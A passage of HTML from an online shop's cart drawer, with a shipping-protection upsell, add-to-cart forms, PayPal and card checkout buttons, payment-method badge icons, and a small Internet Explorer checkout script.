          
            <product-form data-is-cart-upsell='true'><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_bCJHhq1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="47663443771625">
                <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="8731453194473" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
          
        </div>
      </cart-drawer-upsell>
    
  
  
</div>
                
              

        
          
              
                
                
                  
<div 
  class='cart-drawer-upsells-container'
  style="
    --item-count: 1;
    --image-size: 3.5rem;
    --image-size-number: 3.5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.2rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  data-count="1"
  
>
  
  
  
  
    
    
      
      
        <style>
          .cart-drawer .cart-item--product-shipping-protection {
            display: none;
          }
        </style>
      
      <cart-drawer-upsell
        class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
        data-style="toggle_switch" 
        data-selected="true"
        data-handle="shipping-protection"
        data-toggle="true"
        data-id="47201017397481"
        
      >
        
        <div class='upsell__container'>
          
            
            
              <div class='upsell__image'>
                <img
                  src="//cozzyhomes.com/cdn/shop/files/AA72657C-09B7-44c4-A46E-E1F70473EF66.png?v=1715080356&width=500"
                  alt="Shipping Protection"
                  class="upsell__image__img"
                  loading="lazy"
                  width="auto"
                  height="auto"
                >
              </div>
            
          
          <div class='upsell__content'>
            <div class='upsell__title'>
              <h3>
                
                  Shipping Protection
                
              </h3>
              
                <div class='upsell__price'>
                  <span class='regular-price'>$4.99</span>
                  <span class='compare-price'>$5.99</span>
                </div>
              
            </div><p class="upsell__desc">
                Protect your shipment from lost, damage or theft
              </p>
            
          </div>
          
            <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
              <span class='toggle-switch__slider'>&nbsp</span>
            </button>
          
          
            <product-form data-is-cart-upsell='true'><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_GYEJQn1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="47201017397481">
                <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="8565803712745" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
          
        </div>
      </cart-drawer-upsell>
    
  
  
</div>
                
              

        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>

             <!-- CTAs -->
        
          <!-- <div style="width: 100%; margin-top: 10px; padding: 0 0 0 0; box-sizing: border-box;" onclick="window.itcCartDrawerPayPal(event)">
              <div
                style="display: flex; position: relative; background-color: #ffc439; width: 100%; overflow: hidden; cursor: pointer; border-radius: 4px; min-height: 50px; justify-content: center; align-items: center;">
                <div style="display: flex; flex-direction: row; align-items: center;">
                  <span
                    style="font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-weight: 500; font-size: 16px; line-height: 22px; color: #2C2E2F; padding-right: 5px;">Pay with</span>
                  <img
                    src="[data-uri]"
                    alt="" role="presentation" style="vertical-align: middle; width: 70px; border-radius: 0;">
                </div>
              </div>
            </div>
            
              <div style="width: 100%; margin-top: 10px; padding: 0; box-sizing: border-box;" onclick="window.itcCartDrawerCheckout(event)">
                <div style="display: flex; position: relative; background-color: #690E0E; width: 100%; overflow: hidden; cursor: pointer; border-radius: 4px; min-height: 50px; justify-content: center; align-items: center;">
                  <div style="display: flex; flex-direction: row; align-items: center;">
                    <span
                      style="font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-weight: 500; font-size: 16px; line-height: 22px; color: #FFFFFF; padding-right: 5px;">Pay With Debit/Credit Card</span>                        
                  </div>
                </div>
              </div>
           </div>
      </div>  -->

             <button style="width: 100%; margin-top: 10px; padding: 0 0 0 0; box-sizing: border-box;" onclick="directPaypalCheckout(event)">
              <div
                style="display: flex; position: relative; background-color: #ffc439; width: 100%; overflow: hidden; cursor: pointer; border-radius: 4px; min-height: 50px; justify-content: center; align-items: center;">
                <div style="display: flex; flex-direction: row; align-items: center;">
                  <span
                    style="font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-weight: 500; font-size: 16px; line-height: 22px; color: #2C2E2F; padding-right: 5px;">Pay with</span>
                  <img
                    src="[data-uri]"
                    alt="" role="presentation" style="vertical-align: middle; width: 70px; border-radius: 0;">
                </div>
              </div>
            </button>
            
            <div  class="shopify-payment-button" style="width: 100%; margin-top:10px"  onclick="nvcCheckoutPage(event)">
                <button class="shopify-payment-button__button shopify-payment-button__button--unbranded"
                        style="display: block; visibility: visible; opacity: 1; width: 100%; cursor: pointer;">Pay with Debit/Credit Card</button>
            </div>
            
            
          
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <!-- <button
                  onclick="window.itcCartDrawerCheckout(event)"
                  class="cart__checkout-button button"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span>
                     Pay with Debit/Credit Card 
                    
                  </span>
                </button> --><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>


</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--20201955229929__main" class="shopify-section section"><section
  id="MainProduct-template--20201955229929__main"
  class="page-width section-template--20201955229929__main-padding"
